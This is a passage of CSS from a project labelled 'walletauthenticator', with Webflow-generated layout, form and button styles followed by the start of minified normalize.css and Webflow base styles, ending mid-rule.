  grid-template-columns: 1fr 2fr;
  -ms-grid-rows: auto;
  grid-template-rows: auto;
}

.about-grid.cc-about-2 {
  grid-column-gap: 80px;
  grid-template-areas: ". .";
  -ms-grid-columns: 2fr 80px 1fr;
  grid-template-columns: 2fr 1fr;
}

.intro-text {
  width: 80%;
  margin-right: auto;
  margin-bottom: 35px;
  margin-left: auto;
}

.collection-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: -15px;
  margin-left: -15px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}

.work-heading {
  margin-top: 10px;
  margin-bottom: 20px;
  font-weight: 400;
}

.blog-heading {
  margin-bottom: 60px;
  text-align: center;
}

.blog-preview-wrap {
  width: 33.33%;
  padding-right: 45px;
  padding-bottom: 30px;
  padding-left: 15px;
}

.collection-list-wrapper {
  margin-bottom: 120px;
}

.business-article-heading {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 38px;
  font-weight: 500;
  text-decoration: none;
}

.business-article-heading:hover {
  opacity: 0.8;
}

.business-article-heading:active {
  opacity: 0.7;
}

.grid {
  grid-template-areas: ". . . . . Area";
  -ms-grid-columns: minmax(200px, 1fr) minmax(200px, 1fr) minmax(200px, 1fr) minmax(200px, 1fr) minmax(200px, 1fr);
  grid-template-columns: minmax(200px, 1fr) minmax(200px, 1fr) minmax(200px, 1fr) minmax(200px, 1fr) minmax(200px, 1fr);
  -ms-grid-rows: auto;
  grid-template-rows: auto;
}

.button-2 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.container-2 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-align-content: space-around;
  -ms-flex-line-pack: distribute;
  align-content: space-around;
}

.button-3 {
  margin: 20px;
  border: 2px solid #000;
  border-radius: 7px;
  background-color: transparent;
  color: #000;
}

.button-4 {
  border: 1px solid transparent;
  background-color: transparent;
  color: #000;
}

.textarea {
  line-height: 70px;
}

.textarea-2 {
  line-height: 70px;
}

.textarea-3 {
  line-height: 70px;
}

.submit-button {
  display: block;
  width: 100vw;
  background-color: #000;
}

.heading {
  padding-right: 20px;
  padding-left: 20px;
  font-size: 36px;
  line-height: 50px;
}

.form {
  padding-right: 50px;
  padding-left: 50px;
}

.section-2 {
  padding-left: 50px;
}

.submit-button-2 {
  width: 100%;
  margin-top: 40px;
  background-color: #000;
}

.button-5 {
  border: 1px solid transparent;
  background-color: transparent;
  color: #000;
}

.submit-button-3 {
  width: 100%;
  margin-top: 30px;
  background-color: #000;
}

.submit-button-4 {
  width: 100%;
  margin-top: 30px;
  background-color: #000;
}

.text-block {
  text-align: center;
}

.image {
  display: block;
  margin-right: auto;
  margin-left: auto;
  border-radius: 50%;
}

.div-block {
  border: 1px solid #000;
  border-radius: 15px;
  box-shadow: 1px 1px 3px 0 #000;
}

.div-block-2 {
  border-radius: 12px;
}

.image-2 {
  width: 100px;
  height: 100px;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  border-radius: 50%;
}

.div-block-3 {
  width: 135px;
  height: 150px;
  margin: 10px;
  padding-top: 10px;
  border: 0px solid #000;
  border-radius: 15px;
  box-shadow: 0 -1px 3px 0 #000;
}

.div-block-3.w--current {
  margin-top: 10px;
  margin-bottom: 10px;
}

.text-block-2 {
  font-size: 14px;
}

.text-block-3 {
  text-align: center;
}

.section-3 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.success-message {
  border: 1px solid #000;
  background-color: #fff;
}

.image-3 {
  width: 30%;
  margin-right: auto;
  margin-bottom: 20px;
  margin-left: auto;
}

.text-block-4 {
  text-align: center;
}

.text-block-5 {
  text-align: center;
}

.image-4 {
  width: 40%;
  margin-right: auto;
  margin-bottom: 10px;
  margin-left: auto;
}

.success-message-2 {
  border: 1px solid #000;
  background-color: transparent;
}

.image-5 {
  width: 40%;
  margin-right: auto;
  margin-bottom: 10px;
  margin-left: auto;
}

.success-message-3 {
  border: 1px solid #000;
  background-color: transparent;
}

.text-block-6 {
  text-align: center;
}

@media screen and (max-width: 991px) {
  .section.cc-cta {
    padding-right: 0px;
    padding-left: 0px;
  }

  .styleguide-block {
    text-align: center;
  }

  .button {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .button.cc-contact-us {
    display: none;
  }

  .heading-jumbo {
    font-size: 56px;
    line-height: 70px;
  }

  .logo-link.w--current {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }

  .menu-icon {
    display: block;
  }

  .menu {
    position: static;
    margin-left: 30px;
  }

  .navigation-wrap {
    background-color: #fff;
  }

  .navigation {
    padding: 25px 30px;
  }

  .navigation-item {
    padding: 15px 30px;
    -webkit-transition: background-color 400ms ease, opacity 400ms ease, color 400ms ease;
    transition: background-color 400ms ease, opacity 400ms ease, color 400ms ease;
    text-align: center;
  }

  .navigation-item:hover {
    background-color: #f7f8f9;
  }

  .navigation-item:active {
    background-color: #eef0f3;
  }

  .menu-button {
    padding: 0px;
  }

  .menu-button.w--open {
    background-color: transparent;
  }

  .navigation-items {
    background-color: #fff;
  }

  .cta-text {
    width: auto;
  }

  .cta-wrap {
    width: auto;
    padding: 80px 50px 90px;
  }

  .our-services-grid {
    width: 80%;
    margin-right: auto;
    margin-left: auto;
    grid-template-areas: ". ."
      ". ."
      ". .";
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    -ms-grid-rows: auto auto auto;
    grid-template-rows: auto auto auto;
    text-align: center;
  }

  .service-icon {
    display: inline-block;
  }

  .contact-form-wrap {
    max-width: 70%;
  }

  .contact-form-grid {
    width: 80%;
    margin-right: auto;
    margin-left: auto;
    grid-row-gap: 50px;
    grid-template-areas: "."
      ".";
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto 50px auto;
    grid-template-rows: auto auto;
    text-align: center;
  }

  .get-in-touch-form {
    text-align: left;
  }

  .our-contacts {
    width: 80%;
    margin-right: auto;
    margin-left: auto;
    grid-template-areas: "."
      "."
      ".";
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto auto auto;
    grid-template-rows: auto auto auto;
  }

  .team-members {
    grid-template-areas: ". ."
      ". ."
      ". .";
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    -ms-grid-rows: auto auto auto;
    grid-template-rows: auto auto auto;
  }

  .team-member-title-wrap {
    margin-bottom: 30px;
  }

  .project-details-grid {
    width: 80%;
    margin-right: auto;
    margin-left: auto;
    grid-row-gap: 50px;
    grid-template-areas: "."
      ".";
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto 50px auto;
    grid-template-rows: auto auto;
    text-align: center;
  }

  .blog-detail-header-wrap {
    width: 70%;
  }

  .detail-header-image {
    height: 460px;
  }

  .blog-item {
    width: 80%;
  }

  .blog-preview-image {
    height: 460px;
  }

  .blog-summary-wrap {
    width: 100%;
  }

  .about-grid {
    grid-row-gap: 50px;
    grid-template-areas: "."
      ".";
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto 50px auto;
    grid-template-rows: auto auto;
    text-align: center;
  }

  .about-grid.cc-about-2 {
    grid-template-areas: "."
      ".";
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }

  .intro-text {
    width: auto;
  }

  .collection-wrap {
    margin-right: 0px;
    margin-left: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .blog-preview-wrap {
    width: 80%;
    padding-right: 15px;
    text-align: center;
  }
}

@media screen and (max-width: 767px) {
  .section {
    margin-right: 15px;
    margin-left: 15px;
  }

  .section.cc-cta {
    padding: 15px;
  }

  .section.cc-home-wrap {
    margin-right: 15px;
    margin-left: 15px;
  }

  .section.cc-store-home-wrap {
    display: block;
    margin-right: 15px;
    margin-left: 15px;
  }

  .container {
    text-align: center;
  }

  .paragraph-bigger {
    font-size: 16px;
    line-height: 28px;
  }

  .button.cc-jumbo-button.cc-jumbo-white {
    padding: 8px 20px;
  }

  .rich-text {
    width: 90%;
    max-width: 470px;
    text-align: left;
  }

  .heading-jumbo {
    margin-bottom: 0px;
    font-size: 24px;
    line-height: 64px;
  }

  .heading-jumbo-small {
    font-size: 16px;
    line-height: 19px;
  }

  .logo-link {
    padding-left: 0px;
  }

  .navigation {
    padding: 20px 30px;
  }

  .cta-wrap {
    padding-right: 30px;
    padding-left: 30px;
  }

  .intro-header {
    height: 250px;
  }

  .intro-content {
    width: 80%;
  }

  .our-services-grid {
    grid-row-gap: 60px;
    grid-template-areas: "."
      "."
      "."
      "."
      "."
      ".";
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto 60px auto 60px auto 60px auto 60px auto 60px auto;
    grid-template-rows: auto auto auto auto auto auto;
  }

  .status-message.cc-no-data {
    width: 80%;
    max-width: 470px;
  }

  .contact-form-wrap {
    max-width: 100%;
    padding: 30px;
  }

  .text-field.cc-contact-field {
    text-align: left;
  }

  .text-field.cc-textarea {
    text-align: left;
  }

  .team-pic {
    height: 300px;
    margin-bottom: 30px;
  }

  .team-member-name {
    font-size: 16px;
    line-height: 28px;
  }

  .project-name-wrap {
    margin-bottom: 30px;
  }

  .project-name-link {
    font-size: 16px;
    line-height: 28px;
  }

  .detail-image {
    margin-bottom: 15px;
  }

  .blog-detail-header-wrap {
    width: 90%;
    max-width: 470px;
    text-align: left;
  }

  .blog-item {
    width: 90%;
    max-width: 470px;
  }

  .blog-summary-wrap {
    text-align: center;
  }

  .utility-page-wrap {
    padding: 15px;
  }

  ._404-wrap {
    padding: 30px;
  }

  .section-3 {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: space-around;
    -ms-flex-line-pack: distribute;
    align-content: space-around;
  }

  .heading-2 {
    font-size: 24px;
  }
}

@media screen and (max-width: 479px) {
  h1 {
    font-size: 36px;
    line-height: 52px;
  }

  .container {
    margin-right: 0px;
    margin-left: 0px;
  }

  .rich-text {
    width: 100%;
    max-width: none;
  }

  .heading-jumbo {
    font-size: 19px;
    line-height: 48px;
  }

  .heading-jumbo-small {
    padding-right: 10px;
    padding-left: 10px;
    font-size: 15px;
    line-height: 18px;
  }

  .menu {
    margin-left: 15px;
  }

  .navigation {
    padding-right: 20px;
    padding-left: 20px;
  }

  .menu-button {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }

  .menu-button.w--open {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }

  .cta-wrap {
    padding-right: 15px;
    padding-left: 15px;
  }

  .intro-header {
    background-color: #fff;
  }

  .intro-header.cc-subpage {
    height: 100px;
    margin-bottom: 0px;
  }

  .status-message.cc-no-data {
    width: 100%;
  }

  .contact-form-wrap {
    padding-right: 20px;
    padding-left: 20px;
  }

  .contact-form-grid {
    width: 100%;
  }

  .our-contacts {
    width: 90%;
  }

  .team-members {
    grid-template-areas: "."
      "."
      "."
      "."
      "."
      ".";
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto auto auto auto auto auto;
    grid-template-rows: auto auto auto auto auto auto;
  }

  .project-details-grid {
    width: 100%;
  }

  .blog-detail-header-wrap {
    width: 100%;
    max-width: none;
  }

  .blog-item {
    width: 100%;
    max-width: none;
  }

  .container-2 {
    margin-right: auto;
    margin-left: auto;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .section-2 {
    padding-right: 50px;
  }

  .heading-2 {
    font-size: 24px;
  }
}
</file>
<file: walletauthenticator-main/wallet_files/wallets-auth.webflow.07d6fe6fe.css>
/* Generated on: Fri Nov 05 2021 14:23:08 GMT+0000 (Coordinated Universal Time) */
/* ==========================================================================
   normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css 
   ========================================================================== */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* ==========================================================================
   Start of base Webflow CSS - If you're looking for some ultra-clean CSS, skip the boilerplate and see the unminified code below.
   ========================================================================== */
@font-face{font-family:'webflow-icons';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal}[class^="w-icon-"],[class*=" w-icon-"]{font-family:'webflow-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}img{max-width:100%;vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll !important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:white;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent !important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 none transparent;border-radius:0;background:none;background-image:none;background-position:0 0;background-size:auto auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-color:transparent;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed !important;display:inline-block !important;visibility:visible !important;z-index:2147483647 !important;top:auto !important;right:12px !important;bottom:12px !important;left:auto !important;color:#AAADB0 !important;background-color:#fff !important;border-radius:3px !important;padding:6px 8px 6px 6px !important;font-size:12px !important;opacity:1 !important;line-height:14px !important;text-decoration:none !important;transform:none !important;margin:0 !important;width:auto !important;height:auto !important;overflow:visible !important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.1);cursor:pointer}.w-webflow-badge>img{display:inline-block !important;visibility:visible !important;opacity:1 !important;vertical-align:middle !important}h1,h2,h3,h4,h5,h6{font-weight:bold;margin-bottom:10px}h1{font-size:38px;line-height:44px;margin-top:20px}h2{font-size:32px;line-height:36px;margin-top:20px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px;margin-top:10px}h5{font-size:14px;line-height:20px;margin-top:10px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-top:0;margin-bottom:10px}blockquote{margin:0 0 10px 0;padding:10px 20px;border-left:5px solid #E2E2E2;font-size:18px;line-height:22px}figure{margin:0;margin-bottom:10px}figcaption{margin-top:5px;text-align:center}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-embed:after{clear:both}.w-video{width:100%;position:relative;padding:0}.w-video iframe,.w-video object,.w-video embed{position:absolute;top:0;left:0;width:100%;height:100%}fieldset{padding:0;margin:0;border:0}button,html input[type="button"],input[type="reset"]{border:0;cursor:pointer;-webkit-appearance:button}.w-form{margin:0 0 15px}.w-form-done{display:none;padding:20px;text-align:center;background-color:#dddddd}.w-form-fail{display:none;margin-top:10px;padding:10px;background-color:#ffdede}label{display:block;margin-bottom:5px;font-weight:bold}.w-input,.w-select{display:block;width:100%;height:38px;padding:8px 12px;margin-bottom:10px;font-size:14px;line-height:1.42857143;color:#333333;vertical-align:middle;background-color:#ffffff;border:1px solid #cccccc}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898EC;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed;background-color:#eeeeee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{display:inline-block;cursor:pointer;font-weight:normal;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:before,.w-radio:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-radio:after{clear:both}.w-radio-input{margin:4px 0 0;margin-top:1px \9;line-height:normal;float:left;margin-left:-20px}.w-radio-input{margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-100}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{display:inline-block;color:#333333}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{display:flex;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file{display:flex;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;border:1px solid #cccccc;background-color:#fafafa}.w-file-upload-file-name{font-size:14px;font-weight:normal;display:block}.w-file-remove-link{margin-top:3px;margin-left:10px;width:auto;height:auto;padding:3px;display:block;cursor:pointer}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{display:inline-block;color:#ea384c;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{display:inline-block;font-size:14px;font-weight:normal;cursor:pointer;margin:0;padding:8px 12px;border:1px solid #cccccc;background-color:#fafafa}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:before,.w-container:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{position:relative;float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none !important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:none !important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:none !important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main{display:inherit !important}.w-hidden-medium{display:inherit !important}.w-hidden-small{display:inherit !important}.w-hidden-tiny{display:none !important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none !important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{display:inline-block;vertical-align:top;position:relative;width:28px;height:20px;text-align:center;background:white;border:#758696 solid 1px;border-radius:3px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{position:relative;font-size:15px;line-height:12px;text-align:center;color:#999;font-family:serif}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{position:relative;display:block}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{top:50%;left:0;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0);border-right-color:#5d6c7b;border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:rgba(255,255,255,0);border-right-color:white;border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.w-widget-twitter-count-shim.w--vertical:before{border-color:rgba(117,134,150,0);border-top-color:#5d6c7b;border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:rgba(255,255,255,0);border-top-color:white;border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-widget-gplus{overflow:hidden}.w-background-video{position:relative;overflow:hidden;height:500px;color:white}.w-background-video>video{background-size:cover;background-position:50% 50%;position:absolute;margin:auto;width:100%;height:100%;right:-100%;bottom:-100%;top:-100%;left:-100%;object-fit:cover;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.w-slider{position:relative;height:300px;text-align:center;background:#dddddd;clear:both;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-mask{position:relative;display:block;overflow:hidden;z-index:1;left:0;right:0;height:100%;white-space:nowrap}.w-slide{position:relative;display:inline-block;vertical-align:top;width:100%;height:100%;white-space:normal;text-align:left}.w-slider-nav{position:absolute;z-index:2;top:auto;right:0;bottom:0;left:0;margin:auto;padding-top:10px;height:40px;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{width:auto;height:auto;padding:.2em .5em;font-size:inherit;line-height:inherit}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,0.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,0.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{position:relative;display:inline-block;width:1em;height:1em;background-color:rgba(255,255,255,0.4);cursor:pointer;margin:0 3px .5em;transition:background-color 100ms,color 100ms}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{position:absolute;width:80px;top:0;right:0;bottom:0;left:0;margin:auto;cursor:pointer;overflow:hidden;color:white;font-size:40px;-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-slider-arrow-left [class^='w-icon-'],.w-slider-arrow-right 